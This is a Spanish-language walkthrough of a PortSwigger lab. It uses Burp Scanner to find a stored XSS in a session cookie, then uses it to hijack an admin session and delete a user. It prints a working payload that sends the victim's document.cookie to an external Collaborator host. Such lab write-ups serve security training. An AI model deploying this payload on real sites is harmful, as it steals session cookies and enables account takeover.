Descripción

This lab contains a vulnerability that is difficult to find manually. It is located in a non-standard data structure.

To solve the lab, use Burp Scanner’s Scan selected insertion point feature to identify the vulnerability, then manually exploit it and delete carlos.

You can log in to your own account with the following credentials: wiener:peter

Scanning non-standard data structures writeup





Accedemos al laboratorio, entramos en ‘My account’ e iniciamos sesión. Veremos que la cookie de sesión es peculiar:

Es el nombre de usuario ‘wiener’ separado por ‘:’ codificados como URL. Tomaremos la URL ‘/my account’ y pulsaremos Click derecho -> Scan -> Open scan launcher. Al pulsar ‘Ok’, en el ‘Target’ veremos lo siguiente:



El escaner ha encontrado un XSS almacenado en la cookie de sesión. Nos llevaremos la petición al ‘Repeater’ y al seleccionar las cookie el ‘Inspector’ nos mostrará que el XSS está en la primera parte de la cookie:



Tendremos que realizar varios cambios:

- Cambiaremos la URL por una generada en el ‘Collaborator’.

- Deberemos poner entre ‘()’ lo que hay en la función fetch.

Una vez hecho esto, el resultado final deberá ser:

'"><svg/onload=fetch(`//og864jqkff0768d278li48eyyp4gs6gv.oastify.com/${encodeURIComponent(document.cookie)}`)>:Wevvnfam5lKNrys24FVJXVmiovW6ohXt



Tras un minuto, al vovler al ‘Collaborator’ veremos la siguiente petición:



Sustituiremos la cookie en el navegador, iremos al ‘Admin panel’, borraremos al usuario ‘carlos’ y completaremos el laboratorio: